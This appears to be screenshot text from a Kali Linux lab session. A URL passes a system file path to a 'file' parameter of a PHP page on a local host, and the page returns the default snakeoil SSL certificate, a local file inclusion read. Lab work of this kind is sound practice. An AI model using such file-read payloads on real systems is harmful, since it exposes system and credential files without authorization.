 view-source:http://192.168.0.107/connect.php?file=/etc/ssl/certs/ssl-cert-snakeoil.pem
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-
1 -----BEGIN CERTIFICATE-----
2 MIIC0DCCAbigAwIBAgIUdrN94yKxhYBeJJEgTf0Tu/XdNbwwDQYJKoZIhvcNAQEL
3 BQAwETEPMA0GA1UEAwwGdWJ1bnR1MB4XDTE5MTAwMTA4NTUwN1oXDTI5MDkyODA4
4 NTUwN1owETEPMA0GA1UEAwwGdWJ1bnR1MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
5 MIIBCgKCAQEA3THetFYzSBeBGRFj4tuZkpOSvNae5d+ojsmFGy8nzBwaRGmN1gpa
6 8depfOTxFL+l8idIQgwiCuVVyaowfzKMuogrYxTntFc+2Wi1QQWOj2XLmYM+Y0+5
7 Oq/crlM25VgxrD6n42h/jTICrxHJeUzZ4ajjR1mqz8duP3IOuXbC6Xxet/SGT8l0
8 kqUoUfRGw6VrLAxakjnHekCMmktUdXnVvxxONtaRnHrQ7UnxTZKKgkBBIItYZm9d
9 F74uegvuk/2FndVb32mfalUygoilzoUWUSbi8KRhm8YxbaXt/epea5yr7OtRcO8/
10 9p1i7KPrEYoaaWe9nYfOkutWG23Mn0NizQIDAQABoyAwHjAJBgNVHRMEAjAAMBEG
11 A1UdEQQKMAiCBnVidW50dTANBgkqhkiG9w0BAQsFAAOCAQEAya4fX5RzQxYvuYfn
12 rKIBM8pVfUuxQSb4UrZ882NQZHwM0KwbgDnHz5AfERK+G9PoFxGs8pXp1vtiYtLI
13 kFF2eFy1Xa3Ln96GjAvc4THOhW+qU3mxpL0pxSaDTZuSuCJv+rJkBCY9CSmxw+nS
14 0rYQ3JutI7pwfmmewjQ7+LXUrGP/c8WmjIF21HutmeUS2LzjFa3AQnAwbFjQp9rf
15 PHP4661y69tUhkmXFPZr4Vus3yp+9/9cabQhNX2ic6MwnoX72YS3RJ0Qqxuoyx6G
16 KZPtNmG8/slAlNoFUAQzuFZFXT7fPxd6IFtUX9Lu+xQ0pSSwdGb+15rUfbe5CnCO
17 /ZRang==
18 -----END CERTIFICATE-----
19